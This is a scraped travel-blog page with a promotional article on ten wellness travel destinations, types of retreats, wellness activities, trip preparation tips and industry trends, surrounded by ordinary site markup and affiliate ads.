href="#4-cuisine" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">4. Cuisine:</a><a href="#5-budget-and-duration" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">5. Budget and Duration:</a><a href="#top-10-wellness-travel-destinations" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-7">Top 10 Wellness Travel Destinations</a><a href="#exploring-wellness-retreats-and-resorts" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">
Exploring Wellness Retreats and Resorts</a><a href="#1-destination-spas" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-9">1. Destination Spas:</a><a href="#2-health-and-fitness-retreats" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-10">2. Health and Fitness Retreats:</a><a href="#3-holistic-healing-centers" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-11">3. Holistic Healing Centers:</a><a href="#4-ecowellness-retreats" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-12">4. Eco-Wellness Retreats:</a><a href="#5-cultural-immersion-retreats" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-13">5. Cultural Immersion Retreats:</a><a href="#wellness-activities-and-experiences" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-14">Wellness Activities and Experiences</a><a href="#1-yoga-and-meditation" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-15">1. Yoga and Meditation:</a><a href="#2-outdoor-pursuits" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-16">2. Outdoor Pursuits:</a><a href="#3-spa-treatments" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-17">3. Spa Treatments:</a><a href="#4-holistic-therapies" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-18">4. Holistic Therapies:</a><a href="#5-nutrition-and-cooking-classes" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-19">5. Nutrition and Cooking Classes:</a><a href="#6-workshops-and-seminars" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-20">6. Workshops and Seminars:</a><a href="#wellness-travel-tips-and-preparation" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-21">Wellness Travel Tips and Preparation</a><a href="#1-set-clear-intentions" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-22">
1. Set Clear Intentions:</a><a href="#2-research-thoroughly" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-23">
2. Research Thoroughly:</a><a href="#3-pack-mindfully" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-24">3. Pack Mindfully:</a><a href="#4-be-open-to-new-experiences" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-25">4. Be Open to New Experiences:</a><a href="#5-prioritize-selfcare" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-26">5. Prioritize Self-Care:</a><a href="#how-to-make-the-most-of-your-wellness-journey" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-27">How to Make the Most of Your Wellness Journey</a><a href="#1-establish-a-daily-routine" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-28">1. Establish a Daily Routine:</a><a href="#2-stay-present-and-mindful" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-29">2. Stay Present and Mindful:</a><a href="#3-embrace-the-local-culture" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-30">3. Embrace the Local Culture:</a><a href="#4-maintain-a-wellness-journal" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-31">4. Maintain a Wellness Journal:</a><a href="#5-connect-with-others" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-32">5. Connect with Others:</a><a href="#wellness-travel-trends-and-future-outlook" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-33">Wellness Travel Trends and Future Outlook</a><a href="#1-ecoconscious-travel" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-34">1. Eco-Conscious Travel:</a><a href="#2-digital-detox-and-mindfulness" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-35">2. Digital Detox and Mindfulness:</a><a href="#3-personalized-experiences" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-36">3. Personalized Experiences:</a><a href="#4-integrative-wellness" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-37">4. Integrative Wellness:</a><a href="#5-wellness-for-all" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-38">5. Wellness for All:</a><a href="#conclusion-embarking-on-your-rejuvenation-journey" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-39">Conclusion: Embarking on Your Rejuvenation Journey</a></div></div>
<h2 id="the-importance-of-wellnessfocused-vacations" class="rb-heading-index-0">The Importance of Wellness-Focused Vacations</h2>
<p>In today&#8217;s fast-paced world, the significance of taking the time to slow down, reflect, and rejuvenate cannot be overstated. Wellness-focused vacations provide an opportunity to escape the pressures of daily life and prioritize self-care, allowing you to reconnect with your inner self and restore your physical, mental, and emotional well-being. These transformative experiences often result in lasting positive change, as they foster personal growth and inspire a renewed commitment to leading a healthier, more balanced lifestyle.<br />
Wellness travel is not merely about indulging in spa treatments or engaging in exercise regimes; it is an immersive experience that encompasses a wide range of practices and activities designed to nurture the mind, body, and spirit. From holistic healing therapies and invigorating outdoor pursuits, to nourishing culinary experiences and enlightening cultural encounters, wellness vacations offer a holistic approach to well-being, enriching every aspect of your life.<br />
Moreover, the benefits of wellness travel extend beyond the individual, as these vacations often promote greater awareness and appreciation for the natural environment and local communities. By immersing themselves in diverse cultures and landscapes, travelers gain a deeper understanding of the interconnectedness of all living beings and the importance of preserving our planet for future generations. Thus, embarking on a wellness-focused vacation is not only an investment in personal well-being, but also a means of contributing to the well-being of the world at large.</p>
<h3 id="factors-to-consider-when-choosing-a-wellness-destination" class="rb-heading-index-1">Factors to Consider When Choosing a Wellness Destination</h3>
<p>Selecting the perfect wellness destination is a deeply personal decision, as it should resonate with your unique preferences, interests, and wellness goals. To ensure your chosen retreat provides the most enriching and revitalizing experience, consider the following factors:</p>
<h3 id="1-location-and-environment" class="rb-heading-index-2">1. Location and Environment:</h3>
<p>The surroundings of your wellness retreat play a crucial role in setting the tone for your journey to self-discovery and healing. Take the time to research the destination&#8217;s natural beauty, climate, and cultural attractions, ensuring that they align with your preferences and inspire a sense of serenity and awe.</p>
<h3 id="2-wellness-offerings" class="rb-heading-index-3">2. Wellness Offerings:</h3>
<p>Evaluate the wellness programs and services offered by the retreat or resort, ensuring they cater to your specific needs, goals, and interests. Whether you seek stress relief, weight loss, detoxification, or personal growth, the retreat should provide a comprehensive range of activities and therapies that address all aspects of your well-being.</p>
<h3 id="3-accommodations-and-amenities" class="rb-heading-index-4">3. Accommodations and Amenities:</h3>
<p>The quality and ambiance of your accommodations can significantly impact your overall wellness experience. Research the facilities, amenities, and level of personal service provided by the retreat, ensuring they meet your standards of comfort and luxury.</p>
<h3 id="4-cuisine" class="rb-heading-index-5">4. Cuisine:</h3>
<p>Nutritious and delicious cuisine is a cornerstone of any wellness vacation. Investigate the culinary offerings of the retreat, ensuring they prioritize wholesome, locally-sourced ingredients that cater to your dietary preferences and requirements.</p>
<h3 id="5-budget-and-duration" class="rb-heading-index-6">5. Budget and Duration:</h3>
<p>Establish a realistic budget and timeframe for your wellness journey, taking into account factors such as travel costs, accommodations, wellness programs, and any additional activities or excursions you wish to partake in.</p>
<h3 id="top-10-wellness-travel-destinations" class="rb-heading-index-7">Top 10 Wellness Travel Destinations</h3>
<p>The following list highlights ten of the world&#8217;s most captivating wellness destinations, each offering a unique and transformative experience that caters to a diverse range of interests and wellness goals:<br />
<strong>1. Bali, Indonesia</strong>: A spiritual haven renowned for its lush landscapes, vibrant culture, and healing energy, Bali is home to a plethora of luxury wellness retreats that specialize in yoga, meditation, and holistic therapies.</p>
<p><strong>2. Costa Rica</strong>: With its pristine beaches, lush rainforests, and abundant wildlife, Costa Rica provides the ultimate backdrop for an adventure-filled wellness vacation, offering activities such as surfing, hiking, and zip-lining.</p>
<p><strong>3. Iceland</strong>: Boasting otherworldly landscapes, rejuvenating geothermal pools, and a strong focus on sustainable living, Iceland is a wellness destination like no other, offering a truly unique and invigorating experience.</p>
<p><strong>4. India</strong>: As the birthplace of yoga and Ayurveda, India is a mecca for those seeking spiritual growth and holistic healing, with renowned wellness retreats such as Ananda in the Himalayas and Vana Malsi Estate.</p>
<p><strong>5. Italy</strong>: Combining breathtaking scenery, rich history, and a passion for the art of living well, Italy offers an array of wellness retreats that focus on relaxation, culinary delights, and cultural exploration.</p>
<p><strong>6. Japan</strong>: With its ancient healing traditions, tranquil gardens, and soothing onsens, Japan provides a serene and contemplative setting for a wellness vacation that prioritizes mindfulness and inner harmony.</p>
<p><strong>7. New Zealand</strong>: Renowned for its dramatic landscapes and outdoor pursuits, New Zealand is the ideal destination for an active wellness vacation, offering activities such as hiking, kayaking, and mountain biking.</p>
<p><strong>8. South Africa</strong>: Boasting diverse ecosystems, abundant wildlife, and a rich cultural heritage, South Africa offers a unique wellness experience that combines elements of adventure, relaxation, and personal growth.</p>
<p><strong>9. Switzerland</strong>: With its pristine alpine environment, world-class spa facilities, and focus on medical wellness, Switzerland is a haven for those seeking rejuvenation and restoration in a luxurious and tranquil setting.</p>
<p><strong>10. Thailand</strong>: As a renowned destination for wellness and healing, Thailand offers a diverse range of retreats that specialize in detoxification, yoga, meditation, and traditional Thai therapies.</p>
<h3 id="exploring-wellness-retreats-and-resorts" class="rb-heading-index-8"><h3>
Exploring Wellness Retreats and Resorts</h3></h3>
<p>Wellness retreats and resorts come in all shapes and sizes, each offering their own unique blend of services, amenities, and philosophies. To help you navigate the vast array of options, consider the following types of wellness establishments and their defining features:</p>
<h3 id="1-destination-spas" class="rb-heading-index-9">1. Destination Spas:</h3>
<p>These all-inclusive resorts are specifically designed to provide a comprehensive wellness experience, offering a wide range of programs, treatments, and activities that cater to various wellness goals. Often situated in picturesque locations, destination spas provide a serene and immersive environment that encourages reflection, rejuvenation, and personal growth.</p>
<h3 id="2-health-and-fitness-retreats" class="rb-heading-index-10">2. Health and Fitness Retreats:</h3>
<p>Focused on promoting physical fitness and healthy habits, these retreats offer structured exercise programs, nutritional guidance, and wellness education to help guests achieve their fitness goals and lead a more active lifestyle.</p>
<h3 id="3-holistic-healing-centers" class="rb-heading-index-11">3. Holistic Healing Centers:</h3>
<p>These retreats emphasize the interconnectedness of the mind, body, and spirit, offering a diverse range of therapies and practices such as yoga, meditation, energy healing, and traditional medicine to address all aspects of well-being.</p>
<h3 id="4-ecowellness-retreats" class="rb-heading-index-12">4. Eco-Wellness Retreats:</h3>
<p>Combining wellness and sustainability, these establishments prioritize eco-friendly practices and emphasize the importance of connecting with nature as a means of promoting personal and environmental well-being.</p>
<h3 id="5-cultural-immersion-retreats" class="rb-heading-index-13">5. Cultural Immersion Retreats:</h3>
<p>Blending wellness with cultural exploration, these retreats provide opportunities for guests to engage with local communities, learn traditional arts and crafts, and participate in authentic cultural experiences, fostering a deeper understanding of and appreciation for the destination.</p>
<h3 id="wellness-activities-and-experiences" class="rb-heading-index-14">Wellness Activities and Experiences</h3>
<p>Wellness vacations offer a diverse range of activities and experiences that cater to all interests, abilities, and wellness goals. Some popular options include:</p>
<h3 id="1-yoga-and-meditation" class="rb-heading-index-15">1. Yoga and Meditation:</h3>
<p>These ancient practices promote inner peace, balance, and self-awareness, making them a cornerstone of many wellness retreats. Classes are often available in various styles and levels, ensuring that all guests can participate, regardless of experience.</p>
<h3 id="2-outdoor-pursuits" class="rb-heading-index-16">2. Outdoor Pursuits:</h3>
<p>Engaging in outdoor activities such as hiking, cycling, and water sports not only provides physical benefits but also fosters a deeper connection with nature, which can enhance mental and emotional well-being.</p>
<h3 id="3-spa-treatments" class="rb-heading-index-17">3. Spa Treatments:</h3>
<p>Indulging in spa treatments such as massages, facials, and body wraps allows you to unwind and release tension, while also providing therapeutic benefits that promote overall wellness.</p>
<h3 id="4-holistic-therapies" class="rb-heading-index-18">4. Holistic Therapies:</h3>
<p>Alternative healing modalities such as acupuncture, reiki, and Ayurvedic medicine aim to restore balance and harmony within the body, addressing the root causes of any physical, mental, or emotional imbalances.</p>
<h3 id="5-nutrition-and-cooking-classes" class="rb-heading-index-19">5. Nutrition and Cooking Classes:</h3>
<p>Learning about healthy eating habits and preparing wholesome, nourishing meals is an essential aspect of any wellness journey, providing guests with the knowledge and skills to maintain a balanced diet long after their vacation has ended.</p>
<h3 id="6-workshops-and-seminars" class="rb-heading-index-20">6. Workshops and Seminars:</h3>
<p>Participating in educational sessions on topics such as stress management, mindfulness, and personal growth can provide valuable insights and tools for cultivating a healthier, more balanced lifestyle.</p>
<h3 id="wellness-travel-tips-and-preparation" class="rb-heading-index-21">Wellness Travel Tips and Preparation</h3>
<p>To ensure your wellness vacation is a truly transformative and enriching experience, consider the following tips and recommendations:</p>
<h3 id="1-set-clear-intentions" class="rb-heading-index-22"><h3>
1. Set Clear Intentions:</h3></h3>
<p>Before embarking on your wellness journey, take the time to reflect on your personal goals and intentions, ensuring that your chosen retreat aligns with your individual needs and aspirations.</p>
<h3 id="2-research-thoroughly" class="rb-heading-index-23"><h3>
<strong>2. Research Thoroughly:</strong></h3></h3>
<p>Invest time in researching your destination, accommodations, and wellness offerings, and don&#8217;t hesitate to reach out to the retreat or resort with any questions or concerns.</p>
<h3 id="3-pack-mindfully" class="rb-heading-index-24">3. Pack Mindfully:</h3>
<p>Bring along any essential items that will enhance your wellness experience, such as comfortable clothing, a reusable water bottle, and any personal wellness tools or resources you rely on.</p>
<h3 id="4-be-open-to-new-experiences" class="rb-heading-index-25">4. Be Open to New Experiences:</h3>
<p>Embrace the opportunity to try new activities, therapies, and practices, even if they fall outside of your comfort zone. You may discover a newfound passion or uncover hidden aspects of yourself in the process.</p>
<h3 id="5-prioritize-selfcare" class="rb-heading-index-26">5. Prioritize Self-Care:</h3>
<p>Remember that your wellness vacation is about nurturing your overall well-being, so be sure to prioritize rest, relaxation, and self-reflection throughout your journey.</p>
<h3 id="how-to-make-the-most-of-your-wellness-journey" class="rb-heading-index-27">How to Make the Most of Your Wellness Journey</h3>
<p>To maximize the benefits of your wellness vacation, consider the following strategies for enhancing your overall experience:</p>
<h3 id="1-establish-a-daily-routine" class="rb-heading-index-28">1. Establish a Daily Routine:</h3>
<p>Creating a daily schedule that incorporates your chosen wellness activities, personal reflection time, and relaxation periods can help you maintain a sense of balance and structure throughout your journey.</p>
<h3 id="2-stay-present-and-mindful" class="rb-heading-index-29">2. Stay Present and Mindful:</h3>
<p>Practice mindfulness and stay present in each moment, whether you are participating in a yoga class, indulging in a spa treatment, or exploring the local landscape.</p>
<h3 id="3-embrace-the-local-culture" class="rb-heading-index-30">3. Embrace the Local Culture:</h3>
<p>Engage with the local community and immerse yourself in the destination&#8217;s unique customs, traditions, and way of life, as this can provide valuable insights and foster a deeper appreciation for your surroundings.</p>
<h3 id="4-maintain-a-wellness-journal" class="rb-heading-index-31">4. Maintain a Wellness Journal:</h3>
<p>Documenting your experiences, thoughts, and emotions throughout your wellness journey can help you track your progress, gain clarity, and solidify the lessons and insights gained during yourretreat.</p>
<h3 id="5-connect-with-others" class="rb-heading-index-32">5. Connect with Others:</h3>
<p>Wellness travel often attracts like-minded individuals who share similar interests and goals. Take the opportunity to connect with fellow travelers, share experiences, and build meaningful relationships that can offer support and encouragement beyond your retreat.</p>
<h3 id="wellness-travel-trends-and-future-outlook" class="rb-heading-index-33">Wellness Travel Trends and Future Outlook</h3>
<p>As the importance of well-being continues to gain prominence in our society, the wellness travel industry is expected to experience significant growth in the coming years. With a focus on sustainability, authenticity, and personalization, the following trends are likely to shape the future of wellness travel:</p>
<h3 id="1-ecoconscious-travel" class="rb-heading-index-34">1. Eco-Conscious Travel:</h3>
<p>Sustainable and responsible travel practices are becoming increasingly important for travelers, as they seek to minimize their environmental impact and support local communities.</p>
<h3 id="2-digital-detox-and-mindfulness" class="rb-heading-index-35">2. Digital Detox and Mindfulness:</h3>
<p>As technology continues to infiltrate every aspect of our lives, wellness travelers are seeking opportunities to disconnect from the digital world and cultivate mindfulness and presence.</p>
<h3 id="3-personalized-experiences" class="rb-heading-index-36">3. Personalized Experiences:</h3>
<p>Wellness retreats are increasingly offering tailored experiences that cater to individual preferences and goals, allowing guests to customize their journey and maximize their benefits.</p>
<h3 id="4-integrative-wellness" class="rb-heading-index-37">4. Integrative Wellness:</h3>
<p>Holistic healing modalities that integrate Western medicine with traditional practices are gaining popularity, as travelers seek a more comprehensive approach to well-being.</p>
<h3 id="5-wellness-for-all" class="rb-heading-index-38">5. Wellness for All:</h3>
<p>The wellness travel industry is becoming more inclusive, with retreats and resorts catering to a diverse range of ages, abilities, and cultural backgrounds, ensuring that everyone can benefit from the transformative power of wellness travel.</p>
<h3 id="conclusion-embarking-on-your-rejuvenation-journey" class="rb-heading-index-39">Conclusion: Embarking on Your Rejuvenation Journey</h3>
<p>Wellness travel provides a unique and transformative journey that allows you to prioritize your well-being, connect with your inner self, and discover new insights and perspectives. By choosing a wellness destination that aligns with your individual needs and goals, participating in a diverse range of wellness activities and experiences, and prioritizing self-care throughout your journey, you can enhance your overall well-being and cultivate a healthier, more balanced lifestyle.<br />
Whether you choose to explore the lush landscapes of Bali, immerse yourself in the spiritual traditions of India, or indulge in the rejuvenating geothermal pools of Iceland, the world is full of extraordinary wellness destinations that offer a truly transformative experience. So, take the first step towards your rejuvenation journey, and let the transformative power of wellness travel guide you towards a happier, healthier, and more vibrant life.</p>
</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Discover+the+Top+10+Wellness+Travel+Destinations+for+Your+Ultimate+Rejuvenation+Journey&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fdiscover-the-top-10-wellness-travel-destinations-for-your-ultimate-rejuvenation-journey%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
